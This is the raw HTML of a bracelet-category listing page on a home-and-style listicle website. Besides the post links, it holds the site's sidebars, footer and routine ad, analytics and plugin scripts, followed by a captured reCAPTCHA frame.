													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-02-27T07:42:51+00:00">February 27, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Of the Best Ideas for Mens Hook Bracelet .Let your wrist sparkle with a gorgeous&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/mens-hook-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/bracelets/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/bracelets/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/jewelry/bracelets/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/jewelry/bracelets/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3696" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7462" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20Men%20Elegant%20Natural%20Hair%20and%20Hairstyles%20for%20Men%20Twists%20Hairstyle%20for-532503-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-men/" title="The Best Natural Hairstyles Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-men/" rel="bookmark" title="The Best Natural Hairstyles Men">
											The Best Natural Hairstyles Men										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9962" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-8161" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#f08498958398999e899994959183b0979d91999cde939f9d"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#d1a5b9b4a2b9b8bfa8b8b5b4b0a291b6bcb0b8bdffb2bebc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "9e0d0fee3e",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e39f967624","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e39f967624","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kYyb_fD2BtK_Cf6ZgfaKLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719853302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>